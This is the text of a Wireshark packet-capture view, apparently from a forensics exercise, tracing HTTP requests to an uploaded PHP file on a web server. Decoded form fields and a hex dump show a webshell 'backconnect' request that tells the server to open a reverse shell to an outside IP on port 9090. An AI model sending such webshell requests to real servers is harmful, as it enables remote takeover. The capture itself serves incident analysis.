 数据采集H_eth0_NS_20160809_172819.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "20160809092842.php" 表达式… +
No. Time Source Destination Length Protocol Info
285655 323.971849 172.16.61.199 183.129.152.140 1500 HTTP [TCP Previous segment not captured] Continuation
293329 335.862736 183.129.152.140 172.16.61.199 654 HTTP GET /admin.bak.php HTTP/1.1
333260 465.380763 183.129.152.140 172.16.61.199 826 HTTP POST /data/uploadfile/1/20160809/20160809092842.php HTTP/1.1 (application/x-www-form-u…
344585 504.496349 183.129.152.140 172.16.61.199 854 HTTP POST /data/uploadfile/1/20160809/20160809092842.php HTTP/1.1 (application/x-www-form-u…
353267 535.965402 183.129.152.140 172.16.61.199 851 HTTP POST /data/uploadfile/1/20160809/20160809092842.php HTTP/1.1 (application/x-www-form-u…
372776 607.021986 183.129.152.140 172.16.61.199 851 HTTP POST /data/uploadfile/1/20160809/20160809092842.php HTTP/1.1 (application/x-www-form-u…
389048 660.718648 183.129.152.140 172.16.61.199 819 HTTP POST /data/uploadfile/1/20160809/20160809092842.php HTTP/1.1 (application/x-www-form-u…
389100 660.908981 172.16.61.199 183.129.152.140 1500 HTTP [TCP Previous segment not captured] Continuation
389103 660.909350 172.16.61.199 183.129.152.140 1500 HTTP [TCP Previous segment not captured] Continuation
389104 660.909472 172.16.61.199 183.129.152.140 1500 HTTP [TCP Previous segment not captured] Continuation
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "act" = "backconnect"
Key: act
Value: backconnect
Form item: "cwd" = "/var/www/html/"
Key: cwd
Value: /var/www/html/
Form item: "p1" = "start"
Key: p1
Value: start
Form item: "p2" = "118.193.179.201"
Key: p2
Value: 118.193.179.201
Form item: "p3" = "9090"
Key: p3
Value: 9090
Form item: "p4" = "c"
Key: p4
Value: c
02f0 0d 0a 0d 0a 61 63 74 3d 62 61 63 6b 63 6f 6e 6e ....act= backconn
0300 65 63 74 26 63 77 64 3d 25 32 46 76 61 72 25 32 ect&cwd= %2Fvar%2
0310 46 77 77 77 25 32 46 68 74 6d 6c 25 32 46 26 70 Fwww%2Fh tml%2F&p
0320 31 3d 73 74 61 72 74 26 70 32 3d 31 31 38 2e 31 1=start& p2=118.1
HTML Form URL Encoded (urlencoded-form), 95 字节 分组: 659161 · 已显示: 88 (0.0%) · 加载时间: 0:8.580 配置文件: Default